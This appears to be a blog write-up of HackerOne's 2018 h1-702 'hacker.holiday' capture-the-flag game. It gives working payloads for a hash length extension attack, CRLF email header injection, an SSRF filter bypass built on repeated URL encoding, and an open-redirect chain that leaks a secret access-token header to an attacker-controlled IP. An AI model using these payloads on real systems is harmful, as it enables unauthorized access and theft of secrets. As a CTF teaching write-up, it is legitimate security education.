hackerone holiday game write-up
If you attended the Las Vegas security conferences in August 2018 you probably couldn’t miss the hackerone game for the h1-702 event. This flyer was all around BSides and DEFCON:

The beginning
The hostname on the card is atvdxk.ahebwtr, using ROT7 this translates to hacker.holiday. The game seems to start at https://hacker.holiday/
There are 7 pink squares in the top left corner, not sure if that’s a hint, maybe? :-)
The game further consists of several parts, quick jump links:
- Hash length extension attack
- Steganography
- E-mail header injection
- Server Side Request Forgery
- Text cipher
Hash length extension attack
The website is very basic, the first (obvious) file to display is rules.txt at https://hacker.holiday/?file=rules.txt:

Trying to browse different (non-existent) files, e.g.: https://hacker.holiday/?file=nonexistent shows:
Error: Invalid file name.
DEBUG mode is currently disabled.
Debug mode, hmm, first wild guess of appending debug=1 to the URL actually works :)
https://hacker.holiday/?file=nonexistent&debug=1 shows:

Interesting, this reveals a file next.207 is present and some kind of a hash for rules.txt, the title for next.207 is hash: ???.
Trying to load next.207 file errors out with No hash specified, so another wild guess of appending a hash parameter leads to: https://hacker.holiday/?file=next.207&hash=asdf

Considering the help on the bottom of the page a hash length extension attack seems viable. To make work easier the hash_extender tool was used.
The hash is 40 characters long, which seems to correspond with sha1. After a bit of trial and error a secret of length 16 was discovered:
$ ./hash_extender -d rules.txt -s 266b99aac278c0fd7be8a55025ba8afc854c88da -a next.207 -f sha1 -l 16 --out-data-format=html
Type: sha1
Secret length: 16
New signature: fde7f5100bbe028edb4c6c971afab98eeecf0ac2
New string: rules%2etxt%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%c8next%2e207
$
File next.207 can be accessed like this: https://hacker.holiday/?file=rules%2etxt%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%c8next%2e207&hash=fde7f5100bbe028edb4c6c971afab98eeecf0ac2

Steganography
The data are saved into a file using hex editor, the file was examined and it looks a lot like a PNG file (pHYs, IHDR and other chunks name are present) but the file is not recognized as such. It seems the first 4 bytes are zeros instead of a valid PNG header. They are put back from a different PNG file - 89 50 4E 47. The file is now a valid PNG image:

There is a weird white bar on the top of the image, I first thought this was some kind of data corruption but it is actually supposed to be like that. I tried a couple tools, after a few of them I found stegsolve makes it easy to browse through different filters and discover the next step, sub-directory of /admin!31337/.

E-mail header injection
So here we are at https://hacker.holiday/admin!31337/. Admin login form is shown, doesn’t seem to be vulnerable to SQLi. The forget password functionality looks interesting, it requires a domain of @hacker.1:

This asks for a header injection. I made an assumption (NEVER do that, it’s a horrible idea :-)) that the e-mail must end with hacker.1 domain and kept trying to inject something at the beginning of the input. One could argue this would work in a real header injection vulnerability but hey, don’t make assumptions. The injection only works at the end of the input, posting data like this:
email=asdf@hacker.1%0d%0aCc: lukash@backstep.net
results in the web application saying:

Server Side Request Forgery
New sub-directory is https://hacker.holiday/admin!31337/el337er/.

The robots.txt file reveals the flag.php script that cannot be accessed (MISSING ACCESS TOKEN).
The script image.php seems like it is accessing https://hacker.holiday/admin!31337/el337er/<value of $u> over HTTP, so it’s a simple SSRF vulnerability. Or is it?
Well, not really. Trying to access flag.php like this: https://hacker.holiday/admin!31337/el337er/image.php?u=../../flag.php does not work (Hacking attempt! Only three . allowed.). There are 2 ways I know of to bypass the “hacking filter” :-)
Url-encoding headache
I only actually learned about this after completing the game when I discussed it with a fellow hacker at the h1-702 event (thanks Sam!).
I tried url encoding the dots once, twice and a couple times, it didn’t seem to help. So I assumed (again, NEVER do that, it’s horrible!) there must be a url decode in a loop that just goes on until there is no more url encoding. Nope.
Encoding the dots 12 times does the trick:
https://hacker.holiday/admin!31337/el337er/image.php?u=%25252525252525252525252E%25252525252525252525252E/%25252525252525252525252E%25252525252525252525252E/flag.php
Lesson learned, if url encoding 5 times doesn’t help don’t give up, more encoding is always better, lol.
Open redirect
I thought of a logout.php script from previous step that had an open redirect vulnerability in it and tried to utilize it but have not found a way of traversing up to get to the flag.php using only three dots.
Quite a few beers later I came up with a way of redirecting out of the server without using any more dots (as 3 dots are needed to get one level up to logout.php):
GET /admin!31337/el337er/image.php?u=../logout.php?r=http://0x01020304
0x01020304 being encoded IP of a server that I control (1.2.3.4 for this example). The image.php tries to initiate a GET request towards that:
GET /flag.php HTTP/1.1
Host: hacker.holiday
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
FLAG-ACCESS-TOKEN: h4ckth3pl4n3t
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
This reveals the FLAG-ACCESS-TOKEN: h4ckth3pl4n3t. Accessing flag.php with the right header shows the content:
<h1>Access granted!</h1><p>Welcome to the end of your journey, remember where it all began...</p><p>GQMYJSGPSMGZRDDQNFBLZFGSDLWQMOPRSZRQAGOLQKWSRPSRZEAEDAQAFWPZ</p><p>(This is not the flag, you still have one final step to go!)</p><!-- http://rumkin.com/tools/cipher/ -->
Text Cipher
Using the string from the answer (GQMYJSGPSMGZRDDQNFBLZFGSDLWQMOPRSZRQAGOLQKWSRPSRZEAEDAQAFWPZ) and the string on the paper card (KCMGUACPFFZNARLDGMFLSMGUNPNTAHWFDHUQYCWEXGEFETJTGMCOHNTISJTQ) I started looking for an algo to decrypt the final message. Luckily I noticed the HTML comment in the response otherwise this would have taken a lot more time :-)
A bit of manual bruteforcing and the algorithm was found here: http://rumkin.com/tools/cipher/otp.php
The decrypted answer is:
EMAILIWANTTOJOINTHEATHACKERDOTHOLIDAYWITHWINNERCHICKENDINNER
Voila. h1-702 hackathon was a lot of fun. Looking forward to next year ;)